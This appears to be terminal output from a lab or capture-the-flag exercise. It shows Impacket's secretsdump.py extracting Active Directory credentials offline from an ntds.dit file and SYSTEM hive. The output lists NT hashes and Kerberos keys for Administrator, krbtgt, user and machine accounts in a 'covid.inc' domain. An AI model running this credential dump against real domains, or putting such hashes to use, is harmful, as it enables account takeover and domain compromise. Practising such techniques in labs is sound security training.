 kali@kali:~$ secretsdump.py -system /media/sf_Shared_VM/SYS.hiv -ntds /media/sf_Shared_VM/ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×9c1b97dae1f2cfb23638fb45034d3026
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 27fbd453b7461112fe09184b9881c707
[*] Reading and decrypting hashes from /media/sf_Shared_VM/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SKYNET$:1000:aad3b435b51404eeaad3b435b51404ee:330818fd05192cb0c6ef22036166ed4c:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4b59cab3e434951ef67e69dba6bbcb39:::
covid.inc\jconner:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
covid.inc\sconner:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
covid.inc\kreese:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
covid.inc\SQLService:1106:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
TERMINATOR2$:1107:aad3b435b51404eeaad3b435b51404ee:0cbce4ee178c527ff30a1b18ae1bae2f:::
TERMINATOR1$:1108:aad3b435b51404eeaad3b435b51404ee:e2a4aff9c661cb87163d8c8b27eedbe7:::
[*] Kerberos keys from /media/sf_Shared_VM/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:89b006742dda771e802f3e1437c7a2fff16ef7ea542fafc54723a980d4821b19
Administrator:aes128-cts-hmac-sha1-96:48910148e637b22a9e0598d1e82e6b72
Administrator:des-cbc-md5:08b5ad3b75d9e052
SKYNET$:aes256-cts-hmac-sha1-96:327d1afdabcf938ac98112851a5f87f422c782587886e192d6e3617f9e1f3fde
SKYNET$:aes128-cts-hmac-sha1-96:c8a30c78da9317a159036d13fbe61be8
SKYNET$:des-cbc-md5:3b344fb6cbe6fe51
krbtgt:aes256-cts-hmac-sha1-96:c2435c8f7d1ac6a751b50c3ff525fa3483ff3d01039f33a0279063ba49a66b49
krbtgt:aes128-cts-hmac-sha1-96:8eafdda57fae123f58bc36bfcb9fbd83
krbtgt:des-cbc-md5:fb7a8c3d79c2132a
covid.inc\jconner:aes256-cts-hmac-sha1-96:e4b21901a1c22781d8704ff9ae4ac95bba8da48dd3708145ab43af262423070c
covid.inc\jconner:aes128-cts-hmac-sha1-96:ebfe9423d43a89cd59557eb3bcab4222
covid.inc\jconner:des-cbc-md5:371f64f4d6a7da4f
covid.inc\sconner:aes256-cts-hmac-sha1-96:81e71af8b5196e34d5aa8e49840faebe4c7f6cf5209bd40862dde8b0d807275d
covid.inc\sconner:aes128-cts-hmac-sha1-96:5a0e9ff0de0c4f6b9ea0c1f50b40572c
covid.inc\sconner:des-cbc-md5:94bae95e52516b40